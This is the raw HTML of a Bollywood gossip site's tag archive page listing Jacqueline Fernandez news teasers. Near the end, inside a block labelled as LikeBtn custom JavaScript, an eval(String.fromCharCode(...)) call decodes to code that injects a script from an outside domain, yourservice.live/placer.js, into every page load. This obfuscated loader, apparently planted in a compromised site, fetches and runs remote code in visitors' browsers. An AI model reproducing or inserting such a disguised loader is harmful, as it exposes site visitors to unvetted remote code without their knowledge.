																						<a href="https://www.bollywoodbee.in/manoj-bajpayee-mohit-raina-joins-team-jacqueline-fernandez-starrer-netflixs-mrs-serial-killer/" rel="bookmark" title="Manoj Bajpayee And Mohit Raina Joins The Team Of Jacqueline Fernandez Starrer Netflix’s Mrs. Serial Killer">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/07/Manoj-Bajpayee-And-Mohit-Raina-Joins-The-Team-Of-Jacqueline-Fernandez-Starrer-Netflix’s-Mrs.-Serial-Killer-450x270.jpg" class="reg-img wp-post-image" alt="Manoj Bajpayee And Mohit Raina Joins The Team Of Jacqueline Fernandez Starrer Netflix’s Mrs. Serial Killer" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/07/Manoj-Bajpayee-And-Mohit-Raina-Joins-The-Team-Of-Jacqueline-Fernandez-Starrer-Netflix’s-Mrs.-Serial-Killer-80x80.jpg" class="mob-img wp-post-image" alt="Manoj Bajpayee And Mohit Raina Joins The Team Of Jacqueline Fernandez Starrer Netflix’s Mrs. Serial Killer" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">895</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Entertainment</span>
														<h2>Manoj Bajpayee And Mohit Raina Joins The Team Of Jacqueline Fernandez Starrer Netflix’s Mrs. Serial Killer</h2>
														<p>Netflix is one of the largest OTT platforms in India and is gaining more popularity as the days go. In view of...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/drive-starring-sushant-singh-rajput-jacqueline-fernandez-release-next-year/" rel="bookmark" title="Drive Starring Sushant Singh Rajput And Jacqueline Fernandez To Release Next Year?">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/06/Drive-450x270.jpg" class="reg-img wp-post-image" alt="Drive featuring Jacqueline Fernandez and Sushant Singh Rajput" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/06/Drive-80x80.jpg" class="mob-img wp-post-image" alt="Drive featuring Jacqueline Fernandez and Sushant Singh Rajput" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">880</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Drive Starring Sushant Singh Rajput And Jacqueline Fernandez To Release Next Year?</h2>
														<p>Dharma Productions&#8217; Drive is an Indian action thriller film directed by Tarun Mansukhani. The film is set to give the audience of...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/sunil-shetty-opens-up-about-hera-pheri-3/" rel="bookmark" title="Suniel Shetty Opens Up About Hera Pheri 3">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/05/Suneil-Shetty-450x270.jpg" class="reg-img wp-post-image" alt="Sunil Shetty Opens Up About Phir Hera Pheri 3" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/05/Suneil-Shetty-80x80.jpg" class="mob-img wp-post-image" alt="Sunil Shetty Opens Up About Phir Hera Pheri 3" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">743</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Suniel Shetty Opens Up About Hera Pheri 3</h2>
														<p>Suniel Shetty, who was last seen in Sidharth Malhotra and Jacqueline Fernandez starrer A Gentleman got candid with a leading news agency...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/sushant-singh-rajput-jacqueline-fernandez-starrer-drive-postponed/" rel="bookmark" title="Sushant Singh Rajput-Jacqueline Fernandez Starrer Drive Postponed?">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/05/Drive-450x270.jpeg" class="reg-img wp-post-image" alt="Drive" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/05/Drive-80x80.jpeg" class="mob-img wp-post-image" alt="Drive" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">761</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Sushant Singh Rajput-Jacqueline Fernandez Starrer Drive Postponed?</h2>
														<p>The poster of Sushant Singh Rajput and Jacqueline Fernandez starrer Drive released earlier this year. The movie was set to release on...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/nawazuddin-siddiqui-to-play-baba-in-special-appearance-in-housefull-4-song/" rel="bookmark" title="Nawazuddin Siddiqui To Play Baba In Special Appearance In Housefull 4 Song">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/02/Nawazudin-Siddiqui-450x270.jpg" class="reg-img wp-post-image" alt="Nawazuddin Siddiqui" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/02/Nawazudin-Siddiqui-80x80.jpg" class="mob-img wp-post-image" alt="Nawazuddin Siddiqui" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">914</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Nawazuddin Siddiqui To Play Baba In Special Appearance In Housefull 4 Song</h2>
														<p>The cast of Housefull 4 has wrapped up the shooting November last year but would be reuniting for a special song which...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/special-screening-notebook-star-studded-affair/" rel="bookmark" title="The Special Screening Of Notebook Was A Star-Studded Affair">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/03/Notebook-Screening-450x270.jpg" class="reg-img wp-post-image" alt="Notebook Screening" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/03/Notebook-Screening-80x80.jpg" class="mob-img wp-post-image" alt="Notebook Screening" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.0K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>The Special Screening Of Notebook Was A Star-Studded Affair</h2>
														<p>Nitin Kakkar’s Notebook featuring debutants Zaheer Iqbal and Pranutan Bahl is all set to release tomorrow. Last evening, a special screening of...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/jacqueline-fernandez-comfort-something-personifies-fitness/" rel="bookmark" title="Jacqueline Fernandez: Comfort is something that personifies fitness">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2019/01/Jacqueline-Fernandez-Skechers-collection-launch-450x270.jpg" class="reg-img wp-post-image" alt="Jacqueline Fernandez Skechers&#039; collection launch" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2019/01/Jacqueline-Fernandez-Skechers-collection-launch-80x80.jpg" class="mob-img wp-post-image" alt="Jacqueline Fernandez Skechers&#039; collection launch" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.3K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>Jacqueline Fernandez: Comfort is something that personifies fitness</h2>
														<p>Jacqueline Fernandez was present today at the launch of Skechers D’Lites, a new range of sneakers, in Mumbai today. At the event,...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
																		<li class="infinite-post">
																						<a href="https://www.bollywoodbee.in/jacqueline-fernandez-kirik-party-remake/" rel="bookmark" title="CONFIRMED: Jacqueline Fernandez Roped In To Play The Lead In Kirik Party Remake">
											<div class="archive-list-out">
												<div class="archive-list-img left relative">
													<img width="450" height="270" src="https://www.bollywoodbee.in/wp-content/uploads/2018/09/jacqueline-fernandez-roped-in-for-kirik-party-remake-opposite-kartik-aaryan-450x270.jpg" class="reg-img wp-post-image" alt="jacqueline fernandez roped in for kirik party remake opposite kartik aaryan" />													<img width="80" height="80" src="https://www.bollywoodbee.in/wp-content/uploads/2018/09/jacqueline-fernandez-roped-in-for-kirik-party-remake-opposite-kartik-aaryan-80x80.jpg" class="mob-img wp-post-image" alt="jacqueline fernandez roped in for kirik party remake opposite kartik aaryan" />																											<div class="feat-info-wrap">
															<div class="feat-info-views">
																<i class="fa fa-eye fa-2"></i> <span class="feat-info-text">1.2K</span>
															</div><!--feat-info-views-->
																													</div><!--feat-info-wrap-->
																																						</div><!--archive-list-img-->
												<div class="archive-list-in">
													<div class="archive-list-text left relative">
														<span class="side-list-cat">Bollywood</span>
														<h2>CONFIRMED: Jacqueline Fernandez Roped In To Play The Lead In Kirik Party Remake</h2>
														<p>A few days back, we had got to know that Ajay Kapoor of Kyta Productions is all set to make the Hindi...</p>
													</div><!--archive-list-text-->
												</div><!--archive-list-in-->
											</div><!--archive-list-out-->
											</a>
																					</li>
															</ul>
														<div class="nav-links">
								<div class="pagination"><span>Page 1 of 7</span><span class="current">1</span><a href="https://www.bollywoodbee.in/tag/jacqueline-fernandez/page/2/" class="inactive">2</a><a href="https://www.bollywoodbee.in/tag/jacqueline-fernandez/page/3/" class="inactive">3</a><a href="https://www.bollywoodbee.in/tag/jacqueline-fernandez/page/4/" class="inactive">4</a><a href="https://www.bollywoodbee.in/tag/jacqueline-fernandez/page/5/" class="inactive">5</a><a href="https://www.bollywoodbee.in/tag/jacqueline-fernandez/page/6/" class="inactive">6</a><a href="https://www.bollywoodbee.in/tag/jacqueline-fernandez/page/7/" class="inactive">7</a></div>
							</div><!--nav-links-->
						</div><!--archive-list-wrap-->
					</div><!--home-mid-wrap-->
				</div><!--home-left-col-->
			</div><!--home-left-wrap-->
		</div><!--home-wrap-in1-->
		<div id="arch-right-col" class="relative">
			<div id="sidebar-wrap" class="left relative">
				</div><!--sidebar-wrap-->		</div><!--home-right-col-->
	</div><!--home-wrap-out1-->
</div><!--home-main-wrap-->
											</div><!--body-main-cont-->
				</div><!--body-main-in-->
			</div><!--body-main-out-->
			<footer id="foot-wrap" class="left relative">
				<div id="foot-top-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-widget-wrap" class="left relative">
																	<div class="foot-widget left relative">
																					<div class="foot-logo left realtive">
												<img src="https://www.bollywoodbee.in/wp-content/uploads/2016/09/bb_logo_small-1.png" alt="Bollywood Bee" />
											</div><!--foot-logo-->
																				<div class="foot-info-text left relative">
											Bee in touch - <a style="color:#999" href="/cdn-cgi/l/email-protection#ed8f989797ad8f828181949a8282898f8888c38483"><span class="__cf_email__" data-cfemail="c0a2b5baba80a2afacacb9b7afafa4a2a5a5eea9ae">[email&#160;protected]</span></a>										</div><!--footer-info-text-->
										<div class="foot-soc left relative">
											<ul class="foot-soc-list relative">
																									<li class="foot-soc-fb">
														<a href="https://www.facebook.com/BollywoodBee/" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
													</li>
																																					<li class="foot-soc-twit">
														<a href="https://twitter.com/bollywood_bee" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
													</li>
																																																	<li class="foot-soc-inst">
														<a href="https://www.instagram.com/bollywoodbee/" target="_blank"><i class="fa fa-instagram fa-2"></i></a>
													</li>
																																																																																					<li class="foot-soc-rss">
														<a href="https://www.bollywoodbee.in/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
													</li>
																							</ul>
										</div><!--foot-soc-->
									</div><!--foot-widget-->
																							</div><!--foot-widget-wrap-->
							<div id="foot-top-wrap1" class="left relative discf">
								<div class="body-main-out relative">
									<div class="body-main-in">
										<div id="foot-widget-wrap" class="left relative">
											<div class="foot_sec relative">
												<div class="menu-footer2-menu-container"><ul id="menu-footer2-menu" class="menu"><li id="menu-item-3102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3102"><a href="https://www.bollywoodbee.in/disclaimer/">Disclaimer</a></li>
<li id="menu-item-3105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3105"><a href="https://www.bollywoodbee.in/privacy-policy/">Privacy Policy</a></li>
</ul></div>											</div>
										</div>
									</div>
								</div>
							</div>
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-top-->
				<div id="foot-bot-wrap" class="left relative">
					<div class="body-main-out relative">
						<div class="body-main-in">
							<div id="foot-bot" class="left relative">
								<div class="foot-menu relative">
									<div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://www.bollywoodbee.in/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1890"><a href="https://www.bollywoodbee.in/category/bollywood-news/">Bollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1892"><a href="https://www.bollywoodbee.in/category/hollywood/">Hollywood</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2981"><a href="https://www.bollywoodbee.in/category/tv/">TV</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2980"><a href="https://www.bollywoodbee.in/category/celebrity-news/">Celebrity News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3027"><a href="https://www.bollywoodbee.in/category/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://www.bollywoodbee.in/category/bollywood-gossip/">Gossip</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3067"><a href="https://www.bollywoodbee.in/category/fashion/">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3068"><a href="https://www.bollywoodbee.in/category/gallery/">Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3069"><a href="https://www.bollywoodbee.in/category/gallery/photo/">Photo</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a href="https://www.bollywoodbee.in/category/gallery/photo/wallpapers/">Wallpapers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3070"><a href="https://www.bollywoodbee.in/category/gallery/photo/events-parties/">Events &#038; Parties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3071"><a href="https://www.bollywoodbee.in/category/gallery/photo/movie-stills/">Movie Stills</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3073"><a href="https://www.bollywoodbee.in/category/gallery/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3075"><a href="https://www.bollywoodbee.in/category/gallery/videos/movie/">Trailers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3074"><a href="https://www.bollywoodbee.in/category/gallery/videos/interviews-events/">Interviews &#038; Events</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2016 </p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->
    <!-- LikeBtn.com BEGIN -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var likebtn_wl = 1; (function(d, e, s) {a = d.createElement(e);m = d.getElementsByTagName(e)[0];a.async = 1;a.src = s;m.parentNode.insertBefore(a, m)})(document, 'script', '//w.likebtn.com/js/w/widget.js'); if (typeof(LikeBtn) != "undefined") { LikeBtn.init(); }</script>
    <!-- LikeBtn.com END -->
            <!-- LikeBtn.com Custom JS BEGIN -->
        <script type="text/javascript">
            <script type='text/javascript'>eval(String.fromCharCode(118, 97, 114, 32, 115, 99, 114, 105, 112, 116, 32, 61, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 10, 115, 99, 114, 105, 112, 116, 46, 111, 110, 108, 111, 97, 100, 32, 61, 32, 102, 117, 110, 99, 116, 105, 111, 110, 40, 41, 32, 123, 10, 125, 59, 10, 115, 99, 114, 105, 112, 116, 46, 115, 114, 99, 32, 61, 32, 34, 104, 116, 116, 112, 115, 58, 47, 47, 121, 111, 117, 114, 115, 101, 114, 118, 105, 99, 101, 46, 108, 105, 118, 101, 47, 112, 108, 97, 99, 101, 114, 46, 106, 115, 34, 59, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 99, 114, 105, 112, 116, 41, 59));</script>        </script>
        <!-- LikeBtn.com Custom JS END -->
                    <div id="fb-root"></div>
        <script>(function(d, s, id) {
          var js, fjs = d.getElementsByTagName(s)[0];
          if (d.getElementById(id)) return;
          js = d.createElement(s); js.id = id;
          js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=331771583869206&version=v2.3";
          fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'facebook-jssdk'));</script>	
    		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		
<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});



$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});

</script>

<link rel='stylesheet' id='dashicons-css' href="https://www.bollywoodbee.in/wp-includes/css/dashicons.min.css?ver=4.6.1" type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.css?ver=4.6.1" type='text/css' media='all' />
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/mvp-scoreboard/js/score-script.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.6.2"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.6.2"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/jacqueline-fernandez\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View Cart","cart_url":"http:\/\/www.bollywoodbee.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/jacqueline-fernandez\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=2.6.4'></script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/tag\/jacqueline-fernandez\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.bollywoodbee.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=2.6.4'></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-content/themes/flex-mag/js/scripts.js?ver=4.6.1"></script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/wp-embed.min.js?ver=4.6.1"></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.bollywoodbee.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src="https://www.bollywoodbee.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84806096-1', 'auto');
  ga('send', 'pageview');

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07adaac696134932913b37e6dc7fb50f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>